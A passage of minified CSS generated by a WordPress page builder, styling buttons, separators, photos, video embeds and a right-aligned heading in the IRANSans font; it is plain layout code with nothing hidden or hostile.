50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.uabb-button-wrap a *,.uabb-button-wrap a:visited * {}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {text-transform: none;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bdeec3aa3da8 > .fl-col-content {}.fl-node-5bdeec3aa3e16 > .fl-col-content {}.fl-node-5bdeec3aa3e4d > .fl-col-content {}.fl-node-5bdeec3aa3f11 > .fl-col-content {}.fl-node-5bdeec3aa3f7f > .fl-col-content {}.fl-node-5bdeec3aa3fb6 > .fl-col-content {}.fl-node-5bdeec3aa40cc > .fl-col-content {border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.fl-node-5bdeec3aa3da8 > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec3aa3e16 > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec3aa3e4d > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec3aa3f11 > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec3aa3f7f > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec3aa3fb6 > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec3aa40cc > .fl-col-content {-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);-webkit-transition: -webkit-box-shadow 500ms ease-in-out, -webkit-transform 500ms ease-in-out;-moz-transition: -moz-box-shadow 500ms ease-in-out, -moz-transform 500ms ease-in-out;transition: box-shadow 500ms ease-in-out, transform 500ms ease-in-out;will-change: box-shadow;}.fl-node-5bdeec138b778 {color: #ffffff;}.fl-builder-content .fl-node-5bdeec138b778 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5bdeec138b778 a {color: #ffffff;}.fl-builder-content .fl-node-5bdeec138b778 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5bdeec138b778 h1,.fl-builder-content .fl-node-5bdeec138b778 h2,.fl-builder-content .fl-node-5bdeec138b778 h3,.fl-builder-content .fl-node-5bdeec138b778 h4,.fl-builder-content .fl-node-5bdeec138b778 h5,.fl-builder-content .fl-node-5bdeec138b778 h6,.fl-builder-content .fl-node-5bdeec138b778 h1 a,.fl-builder-content .fl-node-5bdeec138b778 h2 a,.fl-builder-content .fl-node-5bdeec138b778 h3 a,.fl-builder-content .fl-node-5bdeec138b778 h4 a,.fl-builder-content .fl-node-5bdeec138b778 h5 a,.fl-builder-content .fl-node-5bdeec138b778 h6 a {color: #ffffff;}.fl-node-5bdeec138b778 > .fl-row-content-wrap {background-color: #1d232c;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5bdeec138b778 .fl-row-content {max-width: 1100px;} .fl-node-5bdeec138b778 > .fl-row-content-wrap {padding-top:70px;padding-bottom:50px;}.fl-node-5bdeec138b5be > .fl-row-content-wrap {background-color: #171d24;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5bdeec138b5be > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5bdeec138b69b {width: 35.97%;}.fl-node-5bdeec138b69b > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-5bdeec138b69b {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5bdeec138b69b {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5bdeec138b6d2 {width: 30.7%;}.fl-node-5bdeec138b6d2 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-5bdeec138b6d2 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5bdeec138b6d2 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5bdeec138b709 {width: 33.33%;}.fl-node-5bdeec138b709 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-5bdeec138b709 {width: 100% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-5bdeec138b709 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5bdeec138b62d {width: 100%;} .bb-heading-input.input-small { width: 46px !important; }.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title { display: inline-block; }.pp-heading-content .pp-heading.pp-separator-inline .heading-title span { position: relative; display: inline-block; }.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator img.heading-icon-image {vertical-align: middle;box-shadow: none!important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span{padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before{display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after{display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 768px) {}div.fl-node-5be696f4bb18b .pp-heading-content {text-align: right;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading {}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading .heading-title {font-family: "IRANSans",IRANSans, sans-serif, Arial;font-weight: 500;font-size: 18px;line-height: 1.4;margin-top: 0px;margin-bottom: 0px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {line-height: 1.4;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-left: 0px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading .heading-title span.title-text {display: inline-block;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-right: 20px;padding-left: 20px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-color: #990000;border-bottom-width: 2px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-color: #990000;border-bottom-width: 2px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-sub-heading {margin-top: 20px;margin-bottom: 0px;}div.fl-node-5be696f4bb18b .pp-heading-content .pp-sub-heading,div.fl-node-5be696f4bb18b .pp-heading-content .pp-sub-heading p {font-family: "IRANSans",IRANSans, sans-serif, Arial;font-weight: 300;font-size: 14px;color: #000000;line-height: 